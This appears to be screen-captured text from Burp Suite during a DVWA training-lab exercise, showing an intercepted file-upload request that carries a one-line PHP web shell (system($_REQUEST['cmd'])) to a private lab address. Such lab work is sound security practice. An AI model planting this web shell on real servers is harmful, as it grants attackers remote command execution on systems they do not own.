 Burp Suite Community Edition v2025.2.4 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Settings
Learn
Intercept HTTP history WebSockets history Match and replace Proxy settings
Intercept on Forward Drop Request to http://192.168.1.10:80 Open browser
Time Type Direction Method URL Status code Length
22:25:30... HT... → Request POST http://192.168.1.10/dvwa/vulnerabilities/upload/
Request
Pretty Raw Hex
1 POST /dvwa/vulnerabilities/upload/ HTTP/1.1
2 Host: 192.168.1.10
3 Content-Length: 445
4 Cache-Control: max-age=0
5 Accept-Language: en-US,en;q=0.9
6 Origin: http://192.168.1.10
7 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryOZX5LeW81gEQu7Ii
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/135.0.0.0 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8
,application/signed-exchange;v=b3;q=0.7
11 Referer: http://192.168.1.10/dvwa/vulnerabilities/upload/
12 Accept-Encoding: gzip, deflate, br
13 Cookie: security=low; PHPSESSID=39fb00f8f41738a8320aa9609edf83d2
14 Connection: keep-alive
15
16 ------WebKitFormBoundaryOZX5LeW81gEQu7Ii
17 Content-Disposition: form-data; name="MAX_FILE_SIZE"
18
19 100000
20 ------WebKitFormBoundaryOZX5LeW81gEQu7Ii
21 Content-Disposition: form-data; name="uploaded"; filename="ShellToProof_DEF.php"
22 Content-Type: application/x-php
23
24 <?php system($_REQUEST["cmd"]); ?>
25
26 ------WebKitFormBoundaryOZX5LeW81gEQu7Ii
27 Content-Disposition: form-data; name="Upload"
28
29 Upload
30 ------WebKitFormBoundaryOZX5LeW81gEQu7Ii--
31
Search 0 highlights
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 3
Request cookies 2
Request headers 13
Inspector
Notes
168.1.10/dvwa/vulnerabilities/upload/
DVWA
Vulnerability: File Upload
Choose an image to upload:
Choose File ShellToProof_DEF.php
Upload
More info
http://www.owasp.org/index.php/Unrestricted_File_Upload
http://blogs.securiteam.com/index.php/archives/1268
http://www.acunetix.com/websitesecurity/upload-forms-threat.htm
View Source View Help
Damn Vulnerable Web Application (DVWA) v1.0.7